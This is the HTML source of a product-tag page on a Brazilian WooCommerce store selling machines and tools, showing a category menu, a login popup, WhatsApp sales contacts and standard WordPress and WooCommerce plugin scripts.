<path d="M22.673 27.228c-1.214-0.166-2.368-0.325-3.521-0.483-3.48-0.477-6.96-0.95-10.44-1.433-0.957-0.133-0.956-0.144-0.956-1.119 0-4.442 0.005-8.883-0.008-13.325-0.001-0.419 0.1-0.652 0.504-0.854 6.554-3.289 13.099-6.599 19.64-9.916 0.284-0.144 0.483-0.126 0.746 0.032 4.009 2.415 8.028 4.813 12.033 7.233 0.478 0.289 0.948 0.416 1.505 0.413 3.388-0.019 6.775-0.010 10.163-0.010 2.297-0.001 3.886 1.506 3.896 3.802 0.025 5.56 0.023 11.12-0.001 16.68-0.010 2.215-1.624 3.747-3.858 3.747-8.64 0.004-17.28 0.005-25.919 0.005-2.1 0-3.732-1.601-3.782-3.7-0.008-0.338-0.001-0.676-0.001-1.071zM26.406 13.955c0.141 0.013 0.251 0.031 0.362 0.031 2.578 0.003 5.156 0.015 7.733-0.001 1.21-0.008 2.315 0.273 3.255 1.055 1.529 1.273 2.085 3.304 1.427 5.141-0.67 1.872-2.38 3.078-4.397 3.082-2.627 0.006-5.253 0.009-7.879-0.006-0.405-0.003-0.582 0.077-0.563 0.531 0.038 0.874 0.002 1.751 0.020 2.626 0.020 0.973 0.7 1.743 1.649 1.872 0.303 0.042 0.615 0.026 0.923 0.026 7.101 0.001 14.202-0.020 21.303 0.020 1.307 0.007 2.356-0.738 2.333-2.316-0.061-4.134-0.024-8.268-0.023-12.403 0.001-1.428-0.705-2.155-2.146-2.156-7.312-0.004-14.625-0.004-21.937-0.001-1.468 0.002-2.281 0.977-2.061 2.498z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M2.909 32v-17.111h2.803l0.631-1.54h1.389l0.631 1.54h5.505v-1.162l0.48 1.162h2.853l0.506-1.187v1.187h13.661v-2.5l0.253-0.026c0.227 0 0.252 0.177 0.252 0.354v2.172h7.046v-0.58c1.642 0.858 3.889 0.58 5.606 0.58l0.631-1.54h1.414l0.631 1.54h5.733v-1.464l0.858 1.464h4.596v-9.546h-4.544v1.111l-0.631-1.111h-4.672v1.111l-0.581-1.111h-6.288c-0.934 0-1.919 0.101-2.753 0.556v-0.556h-4.344v0.556c-0.505-0.454-1.187-0.556-1.843-0.556h-15.859l-1.085 2.449-1.086-2.449h-5v1.111l-0.556-1.111h-4.267l-1.97 4.52v-9.864h58.182v17.111h-3.030c-0.707 0-1.464 0.126-2.045 0.556v-0.556h-4.47c-0.631 0-1.49 0.1-1.97 0.556v-0.556h-7.98v0.556c-0.605-0.429-1.49-0.556-2.197-0.556h-5.278v0.556c-0.53-0.505-1.616-0.556-2.298-0.556h-5.909l-1.363 1.464-1.263-1.464h-8.813v9.546h8.66l1.389-1.49 1.313 1.49h5.328v-2.248h0.53c0.758 0 1.54-0.025 2.273-0.328v2.576h4.394v-2.5h0.202c0.252 0 0.303 0.026 0.303 0.303v2.197h13.358c0.733 0 1.642-0.152 2.222-0.606v0.606h4.243c0.808 0 1.667-0.076 2.399-0.429v5.773h-58.181zM20.561 13.525h-1.667v-5.354l-2.374 5.354h-1.439l-2.373-5.354v5.354h-3.334l-0.631-1.515h-3.41l-0.631 1.515h-1.768l2.929-6.843h2.424l2.778 6.49v-6.49h2.677l2.147 4.646 1.944-4.646h2.727v6.843zM8.162 10.596l-1.137-2.727-1.111 2.727h2.248zM29.727 23.020v2.298h-3.182l-2.020-2.273-2.096 2.273h-6.465v-6.843h6.565l2.020 2.248 2.071-2.248h5.227c1.541 0 2.753 0.531 2.753 2.248 0 2.752-3.005 2.298-4.874 2.298zM23.464 21.883l-1.768-1.995h-4.116v1.238h3.586v1.389h-3.586v1.364h4.015l1.868-1.995zM27.252 13.525h-5.48v-6.843h5.48v1.439h-3.839v1.238h3.738v1.389h-3.738v1.364h3.839v1.414zM28.086 24.687v-5.48l-2.5 2.702 2.5 2.778zM33.793 10.369c0.934 0.328 1.086 0.909 1.086 1.818v1.339h-1.642c-0.026-1.464 0.353-2.475-1.464-2.475h-1.768v2.475h-1.616v-6.844l3.864 0.026c1.313 0 2.701 0.202 2.701 1.818 0 0.783-0.429 1.54-1.162 1.843zM31.848 19.889h-2.121v1.743h2.096c0.581 0 1.035-0.278 1.035-0.909 0-0.606-0.454-0.833-1.010-0.833zM32.075 8.121h-2.070v1.516h2.045c0.556 0 1.086-0.126 1.086-0.783 0-0.632-0.556-0.733-1.061-0.733zM40.788 22.136c0.909 0.328 1.086 0.934 1.086 1.818v1.364h-1.642v-1.137c0-1.162-0.379-1.364-1.464-1.364h-1.743v2.5h-1.642v-6.843h3.889c1.288 0 2.677 0.228 2.677 1.844 0 0.757-0.404 1.515-1.162 1.818zM37.555 13.525h-1.667v-6.843h1.667v6.843zM39.096 19.889h-2.071v1.541h2.045c0.556 0 1.085-0.126 1.085-0.808 0-0.631-0.555-0.732-1.060-0.732zM56.924 13.525h-2.323l-3.081-5.126v5.126h-3.334l-0.657-1.515h-3.384l-0.631 1.515h-1.894c-2.248 0-3.258-1.162-3.258-3.359 0-2.298 1.035-3.485 3.359-3.485h1.591v1.491c-1.717-0.026-3.283-0.404-3.283 1.944 0 1.162 0.278 1.97 1.591 1.97h0.732l2.323-5.379h2.45l2.753 6.465v-6.465h2.5l2.879 4.747v-4.747h1.667v6.818zM48.313 25.318h-5.455v-6.843h5.455v1.414h-3.813v1.238h3.738v1.389h-3.738v1.364l3.813 0.025v1.414zM46.975 10.596l-1.111-2.727-1.137 2.727h2.248zM52.48 25.318h-3.182v-1.464h3.182c0.404 0 0.858-0.101 0.858-0.631 0-1.464-4.217 0.556-4.217-2.702 0-1.389 1.060-2.045 2.323-2.045h3.283v1.439h-3.005c-0.429 0-0.909 0.076-0.909 0.631 0 1.49 4.243-0.682 4.243 2.601 0.001 1.615-1.111 2.172-2.575 2.172zM61.091 24.434c-0.48 0.707-1.414 0.884-2.222 0.884h-3.157v-1.464h3.157c0.404 0 0.833-0.126 0.833-0.631 0-1.439-4.217 0.556-4.217-2.702 0-1.389 1.086-2.045 2.349-2.045h3.258v1.439h-2.98c-0.454 0-0.909 0.076-0.909 0.631 0 1.212 2.854-0.025 3.889 1.338v2.55z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Desenvolvido: <a href="https://segallaa.com.br/" target="_blank"><strong>Segallaa</strong></a>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://galvaomaquinas.com.br/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Pesquisar por:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Pesquisar" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Pesquisar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Enviar">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9320"><a href="https://galvaomaquinas.com.br/categoria-produto/auto-center/">Auto center</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9676"><a href="https://galvaomaquinas.com.br/produto-tag/calibradores/">Calibradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9654"><a href="https://galvaomaquinas.com.br/produto-tag/coletor-de-oleo/">Coletor de Óleo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9332"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9652"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9650"><a href="https://galvaomaquinas.com.br/produto-tag/macacos/">Macacos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9667"><a href="https://galvaomaquinas.com.br/produto-tag/pistolas-de-pintura/">Pistolas de Pintura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9658"><a href="https://galvaomaquinas.com.br/produto-tag/prensa-hidraulica/">Prensa Hidráulica</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9321"><a href="https://galvaomaquinas.com.br/categoria-produto/civ/">Construção Civil</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9597"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9601"><a href="https://galvaomaquinas.com.br/produto-tag/betoneiras/">Betoneiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9345"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9621"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9607"><a href="https://galvaomaquinas.com.br/produto-tag/guinchos/">Guinchos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9350"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9354"><a href="https://galvaomaquinas.com.br/produto-tag/marteletes/">Marteletes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9620"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9322"><a href="https://galvaomaquinas.com.br/categoria-produto/jardinagem/">Jardinagem</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9412"><a href="https://galvaomaquinas.com.br/produto-tag/aparadores/">Aparadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9418"><a href="https://galvaomaquinas.com.br/produto-tag/cortadores-de-grama/">Cortadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9519"><a href="https://galvaomaquinas.com.br/produto-tag/ferramentas-manuais/">Ferramentas Manuais</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9493"><a href="https://galvaomaquinas.com.br/produto-tag/motosserras-podadores/">Motosserras &amp; Podadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9429"><a href="https://galvaomaquinas.com.br/produto-tag/pulverizadores/">Pulverizadores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9381"><a href="https://galvaomaquinas.com.br/produto-tag/rocadeiras/">Roçadeiras &amp; Acessórios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9435"><a href="https://galvaomaquinas.com.br/produto-tag/sopradores/">Sopradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9518"><a href="https://galvaomaquinas.com.br/produto-tag/triturador-de-residuos/">Triturador de Resíduos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9323"><a href="https://galvaomaquinas.com.br/categoria-produto/energia/">Energia</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9640"><a href="https://galvaomaquinas.com.br/produto-tag/carregadores-de-bateria/">Carregadores de Bateria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9405"><a href="https://galvaomaquinas.com.br/produto-tag/geradores/">Geradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9646"><a href="https://galvaomaquinas.com.br/produto-tag/transformadores-de-energia/">Transformadores de Energia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-ancestor current-menu-parent menu-item-has-children menu-item-9326"><a href="https://galvaomaquinas.com.br/categoria-produto/lava-jato/">Lava Jato</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag current-menu-item menu-item-9685"><a href="https://galvaomaquinas.com.br/produto-tag/aspiradores/" aria-current="page">Aspiradores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9335"><a href="https://galvaomaquinas.com.br/produto-tag/compressores/">Compressores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9339"><a href="https://galvaomaquinas.com.br/produto-tag/lavadoras/">Lavadoras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9328"><a href="https://galvaomaquinas.com.br/categoria-produto/logistica/">Logística</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9595"><a href="https://galvaomaquinas.com.br/produto-tag/carrinhos-construcao-civil/">Carrinhos Construção Civil</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9534"><a href="https://galvaomaquinas.com.br/produto-tag/empilhadeiras/">Empilhadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9541"><a href="https://galvaomaquinas.com.br/produto-tag/movimentacao/">Movimentação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9533"><a href="https://galvaomaquinas.com.br/produto-tag/transpaletes/">Transpaletes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9325"><a href="https://galvaomaquinas.com.br/categoria-produto/ferramentas-eletricas/">Ferramentas Elétricas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9343"><a href="https://galvaomaquinas.com.br/produto-tag/furadeira/">Furadeiras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9347"><a href="https://galvaomaquinas.com.br/produto-tag/serras/">Serras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9349"><a href="https://galvaomaquinas.com.br/produto-tag/lixadeiras/">Lixadeiras</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9324"><a href="https://galvaomaquinas.com.br/categoria-produto/soldagem/">Soldagem</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9341"><a href="https://galvaomaquinas.com.br/produto-tag/esmerilhadeira/">Esmerilhadeira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9373"><a href="https://galvaomaquinas.com.br/produto-tag/inversoras/">Inversoras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9337"><a href="https://galvaomaquinas.com.br/produto-tag/mascaras-de-solda/">Máscaras de Solda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_tag menu-item-9352"><a href="https://galvaomaquinas.com.br/produto-tag/policorte/">Policorte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9709"><a href="https://galvaomaquinas.com.br/politica-de-privacidade/">Política de Privacidade</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9716"><a href="https://galvaomaquinas.com.br/politica-de-cookies/">Política de Cookies</a></li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            	<div class="woocommerce">
      		<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Entrar</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nome de usuário ou e-mail&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Senha&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Lembre-me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="996df9d651" /><input type="hidden" name="_wp_http_referer" value="/produto-tag/aspiradores/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Acessar">Acessar</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://galvaomaquinas.com.br/my-account/lost-password/">Perdeu sua senha?</a>
					</p>

					
				</form>
			</div>

			
</div>

		</div>
      	    </div>
  <script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"In\u00edcio","@id":"https://galvaomaquinas.com.br"}},{"@type":"ListItem","position":2,"item":{"name":"Produtos marcados com a tag &amp;ldquo;Aspiradores&amp;rdquo;","@id":"https://galvaomaquinas.com.br/produto-tag/aspiradores/"}}]}</script><div class="wa__btn_popup">
    <div class="wa__btn_popup_txt">Precisa de  <strong>Ajuda?</strong></div>
    <div class="wa__btn_popup_icon"></div>
</div>
<div class="wa__popup_chat_box">
    <div class="wa__popup_heading">
        <div class="wa__popup_title"></div>
        <div class="wa__popup_intro">Clique para conversar via <strong>WhatsApp</strong></a></div>
    </div>
    <!-- /.wa__popup_heading -->
    <div class="wa__popup_content wa__popup_content_left">
        <div class="wa__popup_notice"></div>
        
                
        <div class="wa__popup_content_list">
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=553499609266" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Gabriel</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Consultor de vendas</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            				<div class="wa__popup_content_item ">
				<a target="_blank" href="https://web.whatsapp.com/send?phone=5534998569266" class="wa__stt wa__stt_online">
				                                <div class="wa__popup_avatar nta-default-avt">
                                <svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
    <path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0
    S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/>
    <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662
    c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234
    c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/>
    <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297
    c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048
    c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359
    c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248
    c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062
    l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/>
</svg>                            </div>
                    
                        <div class="wa__popup_txt">
                            <div class="wa__member_name">Vinícius</div>
                            <!-- /.wa__member_name -->
                            <div class="wa__member_duty">Consultor de vendas</div>
                            <!-- /.wa__member_duty -->
                                                    </div>
                        <!-- /.wa__popup_txt -->
                    </a>
                </div>
            
        </div>
        <!-- /.wa__popup_content_list -->
    </div>
    <!-- /.wa__popup_content -->
</div>
<!-- /.wa__popup_chat_box -->	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/galvaomaquinas.com.br\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar senha","i18n_password_hide":"Ocultar senha"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="yith_ywraq_frontend-js-extra">
/* <![CDATA[ */
var ywraq_frontend = {"ajaxurl":"https://galvaomaquinas.com.br/wp-admin/admin-ajax.php","no_product_in_list":"Sua lista esta vazia","yith_ywraq_action_nonce":"db862c2be2","go_to_the_list":"yes","rqa_url":"https://galvaomaquinas.com.br/request-quote/","raq_table_refresh_check":"1"};
//# sourceURL=yith_ywraq_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/yith-woocommerce-request-a-quote/assets/js/frontend.min.js?ver=2.40.0" id="yith_ywraq_frontend-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.4" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https://galvaomaquinas.com.br/wp-admin/admin-ajax.php"};
//# sourceURL=newsletter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://galvaomaquinas.com.br/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcmSr4ZAAAAAFQsfaT-DeKFMMH80eWLe2A4WkWz&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcmSr4ZAAAAAFQsfaT-DeKFMMH80eWLe2A4WkWz",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://galvaomaquinas.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
